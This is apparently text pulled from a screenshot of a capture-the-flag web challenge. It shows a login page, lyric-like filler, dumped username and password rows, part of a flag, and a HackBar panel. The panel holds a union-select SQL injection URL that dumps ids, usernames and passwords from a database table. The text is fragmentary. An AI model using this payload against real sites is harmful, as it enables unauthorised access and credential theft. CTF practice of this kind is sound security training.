 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello
1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfr
Your password is '3'
d309-4031-8bac-e38890d7030f}!
Syclover @ cl4y
Elements Console Sources Network Memory Application HackBar Adblock Plus 19
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://402d6d48-268c-462b-9c3a-a9aab863263e.node3.buuoj.cn/check.php
?username=admin
Split URL
&password=1' union select 1,group_concat(id,username,password),3 from l0ve1ysq1%23
Execute
Post data Referer User Agent Cookies Clear All
Console